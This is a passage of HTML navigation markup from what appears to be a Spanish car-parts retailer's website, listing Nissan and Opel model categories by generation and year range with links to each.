data-toggle="collapse" data-target="#exCollapsingNavbar2292"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2292">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2293-murano-03-08" title="MURANO (03-08)">MURANO (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2294-murano-08-10" title="MURANO (08-10)">MURANO (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1680-navara" title="NAVARA">NAVARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1680"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1680">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1427-navara-98-00" title="NAVARA (98-00)">NAVARA (98-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1429-navara-00-02" title="NAVARA (00-02)">NAVARA (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1430-navara-02-05" title="NAVARA (02-05)">NAVARA (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/682-navara-05-10" title="NAVARA (05-10)">NAVARA (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2279-navara-11-14" title="NAVARA (11-14)">NAVARA (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1685-note" title="NOTE">NOTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1685"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1685">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1425-note-06-09" title="NOTE (06-09)">NOTE (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1426-note-09-13" title="NOTE (09-13)">NOTE (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1684-pathfinder" title="PATHFINDER">PATHFINDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1684"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1684">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1423-pathfinder-01-05" title="PATHFINDER (01-05)">PATHFINDER (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1424-pathfinder-05-08" title="PATHFINDER (05-08)">PATHFINDER (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1678-patrol" title="PATROL">PATROL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1678"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1678">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1418-patrol-gr-y60-88-97" title="PATROL GR Y60 (88-97)">PATROL GR Y60 (88-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1419-patrol-gr-y61-97-02" title="PATROL GR Y61 (97-02)">PATROL GR Y61 (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1420-patrol-gr-y61-02-04" title="PATROL GR Y61 (02-04)">PATROL GR Y61 (02-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1421-patrol-gr-y61-04-10" title="PATROL GR Y61 (04-10)">PATROL GR Y61 (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1422-patrol-gr-y62-10-14" title="PATROL GR Y62 (10-14)">PATROL GR Y62 (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2290-pixo" title="PIXO">PIXO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2290"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2290">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2291-pixo-09-13" title="PIXO (09-13)">PIXO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1683-primastar" title="PRIMASTAR">PRIMASTAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1683"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1683">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1416-primastar-01-06" title="PRIMASTAR (01-06)">PRIMASTAR (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1417-primastar-06-14" title="PRIMASTAR (06-14)">PRIMASTAR (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1681-primera" title="PRIMERA">PRIMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1681"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1681">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1413-primera-90-96" title="PRIMERA (90-96)">PRIMERA (90-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1056-primera-96-99" title="PRIMERA (96-99)">PRIMERA (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1414-primera-99-02" title="PRIMERA (99-02)">PRIMERA (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1415-primera-02-07" title="PRIMERA (02-07)">PRIMERA (02-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1686-qashqai" title="QASHQAI">QASHQAI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1686"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1686">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1411-qashqai-07-09" title="QASHQAI (07-09)">QASHQAI (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1412-qashqai-10-14" title="QASHQAI (10-14)">QASHQAI (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2280-qashqai-14-18" title="QASHQAI (14-18)">QASHQAI (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2282-serena" title="SERENA">SERENA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2282"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2282">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1410-serena-92-96" title="SERENA (92-96)">SERENA (92-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2281-sunny" title="SUNNY">SUNNY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2281"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2281">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1409-sunny-cherry-pulsar-92-95" title="SUNNY / CHERRY PULSAR (92-95)">SUNNY / CHERRY PULSAR (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2283-terrano-" title="TERRANO">TERRANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2283"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2283">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1408-terrano-ii-93-99" title="TERRANO II (93-99)">TERRANO II (93-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2284-tiida" title="TIIDA">TIIDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2284"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2284">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1407-tiida-07-10" title="TIIDA (07-10)">TIIDA (07-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2285-vanette" title="VANETTE">VANETTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2285"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2285">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1406-vanete-vanette-cargo-84-95" title="VANETE / VANETTE CARGO (84-95)">VANETE / VANETTE CARGO (84-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2286-x-trail" title="X-TRAIL">X-TRAIL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2286"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2286">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1405-x-trail-01-10" title="X-TRAIL (01-10)">X-TRAIL (01-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2287-x-trail-07-10" title="X-TRAIL (07-10)">X-TRAIL (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2288-x-trail-10-14" title="X-TRAIL (10-14)">X-TRAIL (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2289-x-trail-14-17" title="X-TRAIL (14-17)">X-TRAIL (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/26-opel" title="OPEL">OPEL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar26"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar26">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2295-adam" title="ADAM">ADAM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2295"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2295">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2296-adam-13-" title="ADAM (13-)">ADAM (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1401-agila" title="AGILA">AGILA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1401"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1401">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1402-agila-00-02" title="AGILA (00-02)">AGILA (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1403-agila-02-08" title="AGILA (02-08)">AGILA (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1404-agila-08-" title="AGILA (08-)">AGILA (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2297-antara" title="ANTARA">ANTARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2297"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2297">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1400-antara-06-11" title="ANTARA (06-11)">ANTARA (06-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/335-astra" title="ASTRA">ASTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar335"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar335">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/336-astra-f-91-97" title="ASTRA F (91-97)">ASTRA F (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/337-astra-g-97-04" title="ASTRA G (97-04)">ASTRA G (97-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1058-astra-g-coupe-cabrio-00-05" title="ASTRA G COUPE / CABRIO (00-05)">ASTRA G COUPE / CABRIO (00-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/338-astra-h-04-09" title="ASTRA H (04-09)">ASTRA H (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1057-astra-j-09-12" title="ASTRA J (09-12)">ASTRA J (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2298-astra-j-12-15" title="ASTRA J (12-15)">ASTRA J (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2649-astra-k-15-21" title="ASTRA K (15-21)">ASTRA K (15-21)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2299-calibra" title="CALIBRA">CALIBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2299"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2299">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/563-calibra-90-97" title="CALIBRA (90-97)">CALIBRA (90-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1691-combo" title="COMBO">COMBO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1691"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1691">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1398-combo-94-01" title="COMBO (94-01)">COMBO (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1399-combo-01-11" title="COMBO (01-11)">COMBO (01-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2300-combo-11-17" title="COMBO (11-17)">COMBO (11-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/342-corsa" title="CORSA">CORSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar342"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar342">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1397-corsa-a-82-93" title="CORSA A (82-93)">CORSA A (82-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/343-corsa-b-93-00" title="CORSA B (93-00)">CORSA B (93-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/346-corsa-c-00-06" title="CORSA C (00-06)">CORSA C (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/348-corsa-d-06-10" title="CORSA D (06-10)">CORSA D (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2301-corsa-d-11-14" title="CORSA D (11-14)">CORSA D (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2302-corsa-e-15-19" title="CORSA E (15-19)">CORSA E (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2303-insignia" title="INSIGNIA">INSIGNIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2303"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2303">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1059-insignia-08-13" title="INSIGNIA (08-13)">INSIGNIA (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2304-insignia-13-17" title="INSIGNIA (13-17)">INSIGNIA (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2783-insignia-18" title="INSIGNIA (18-)">INSIGNIA (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2305-kadett" title="KADETT">KADETT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2305"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2305">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/686-kadett-84-91" title="KADETT (84-91)">KADETT (84-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1694-meriva" title="MERIVA">MERIVA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1694"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1694">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1060-meriva-03-06" title="MERIVA (03-06)">MERIVA (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1396-meriva-10-14" title="MERIVA (10-14)">MERIVA (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2306-meriva-14-17" title="MERIVA (14-17)">MERIVA (14-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2307-mokka" title="MOKKA">MOKKA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2307"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2307">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2308-mokka-12-16" title="MOKKA (12-16)">MOKKA (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1689-movano" title="MOVANO">MOVANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1689"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1689">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1393-movano-98-03" title="MOVANO (98-03)">MOVANO (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1394-movano-03-10" title="MOVANO (03-10)">MOVANO (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1395-movano-10-" title="MOVANO (10-)">MOVANO (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1692-omega" title="OMEGA">OMEGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1692"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1692">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1392-omega-a-86-94" title="OMEGA A (86-94)">OMEGA A (86-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/367-omega-b-94-99" title="OMEGA B (94-99)">OMEGA B (94-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2309-omega-b-99-03" title="OMEGA B (99-03)">OMEGA B (99-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1693-signum" title="SIGNUM">SIGNUM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1693"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1693">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/363-signum-03-05" title="SIGNUM (03-05)">SIGNUM (03-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1062-signum-05-08" title="SIGNUM (05-08)">SIGNUM (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2310-sintra" title="SINTRA">SINTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2310"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2310">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1391-sintra-96-99" title="SINTRA (96-99)">SINTRA (96-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1695-tigra" title="TIGRA">TIGRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1695"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1695">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/369-tigra-94-00" title="TIGRA (94-00)">TIGRA (94-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1390-tigra-twin-top-04-10" title="TIGRA TWIN TOP (04-10)">TIGRA TWIN TOP (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/354-vectra" title="VECTRA">VECTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar354"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar354">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/355-vectra-a-88-95" title="VECTRA A (88-95)">VECTRA A (88-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/356-vectra-b-95-98" title="VECTRA B (95-98)">VECTRA B (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1061-vectra-b-99-02" title="VECTRA B (99-02)">VECTRA B (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/357-vectra-c-02-05" title="VECTRA C (02-05)">VECTRA C (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1063-vectra-c-05-08" title="VECTRA C (05-08)">VECTRA C (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2311-vivaro" title="VIVARO">VIVARO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2311"><i class="fto-plus-2 